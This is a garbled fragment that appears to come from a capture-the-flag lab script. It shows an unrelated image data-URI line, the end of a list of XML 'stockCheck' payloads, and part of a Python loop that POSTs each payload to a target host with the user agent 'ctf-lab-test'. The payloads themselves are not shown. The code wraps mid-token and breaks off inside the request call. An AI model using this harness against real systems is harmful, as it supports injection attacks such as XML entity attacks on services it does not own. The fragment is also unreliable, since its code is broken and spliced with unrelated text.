
</stockCheck>"""

]

results = []

for payload in xml_payloads:

    conn = 
http.client.HTTPSConnection(HOST)

    conn.request(

        "POST",

        PATH,

        body=payload,

        headers={

            "Content-Type": 
"application/xml",

            "User-Agent": "ctf-lab-
test"
